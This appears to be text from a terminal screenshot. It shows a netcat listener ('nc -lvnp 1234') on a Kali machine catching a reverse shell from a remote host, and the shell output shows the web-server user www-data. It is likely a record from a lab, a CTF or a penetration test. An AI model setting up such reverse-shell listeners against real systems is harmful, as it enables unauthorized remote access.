 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.132.1.1] from (UNKNOWN) [10.22.43.42] 43986
Linux cci-7a2bd7c7-3d89-41a9-bc1c-b71d1a694f3a-5d47dd88b6-xzmd5 4.18.0-147.5.2.14.h1051.eulerosv2r10.x86_64 #1 SMP Wed N
ov 13 20:08:06 CST 2024 x86_64 GNU/Linux
 15:30:28 up 18 min,  0 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$